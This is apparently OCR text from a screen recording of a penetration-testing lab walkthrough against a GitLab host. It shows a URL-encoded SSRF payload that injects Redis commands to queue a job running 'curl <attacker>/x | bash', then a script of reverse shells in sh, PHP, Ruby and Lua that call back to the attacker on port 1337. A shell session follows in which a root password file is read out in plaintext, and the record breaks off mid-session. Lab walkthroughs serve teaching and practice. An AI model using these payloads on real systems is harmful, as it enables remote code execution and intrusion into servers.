 1 2 3 4 10
CPU 0.53% RAM 26.9G Disk 45G IN 2K OUT 0K 192.168.178.80 Thursday, 13 May 2021 12:41:53
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1 Attack: 10.10.14.47
2 Victim: 10.129.151.49
3
4 git://127.0.0.1:6379/%0A%20multi%0A%20sa
dd%20resque:gitlab:queues%20system_hook_
push%0A%20lpush%20resque:gitlab:queue:sy
stem_hook_push%20%22%7B%5C%22class%5C%22
:%5C%22GitlabShellWorker%5C%22,%5C%22arg
s%5C%22:%5B%5C%22class_eval%5C%22,%5C%22
open(%5C'%7Ccurl%2010.10.14.47/x%7Cbash%
20%7C%20bash%5C').read%5C%22%5D,%5C%22re
try%5C%22:3,%5C%22queue%5C%22:%5C%22syst
em_hook_push%5C%22,%5C%22jid%5C%22:%5C%2
2ad52abc5641173e217eb2e52%5C%22,%5C%22cr
eated_at%5C%22:1513714403.8122594,%5C%22
enqueued_at%5C%22:1513714403.8
129568%7D%22%0A%20exec%0A%20exec%0A/
ssrf.git
Line 4, Column 450 Tab Size: 4 Plain Text
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/10.10.14.47/1337 0>&1
exit;
fi
if command -v php > /dev/null 2>&1; then
php -r '$sock=fsockopen("10.10.14.47",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
exit;
fi
if command -v ruby > /dev/null 2>&1; then
ruby -rsocket -e'f=TCPSocket.open("10.10.14.47",1337).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
exit;
fi
if command -v lua > /dev/null 2>&1; then
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.14.47','1337');os.execute('/bin/sh -i <&3 >&3 2>&3
');"
exit;
fi
→ ready
$ cat root_pass
cat root_pass
YG65407Bjqvv9A0a8Tm_7w
$ su root
su root
Password: YG65407Bjqvv9A0a8Tm_7w
su: Authentication failure
$ cd /opt
cd /opt
$ ls -la
ls -la
total 24
drwxr-xr-x 1 root root 4096 Dec  1 16:23 .
drwxr-xr-x 1 root root 4096 Dec  1 12:41 ..
drwxr-xr-x 2 root root 4096 Dec  7 09:25 backup
drwxr-xr-x 1 root root 4096 Dec  1 12:41 gitlab
$ cd backup
cd backup
$ ls -la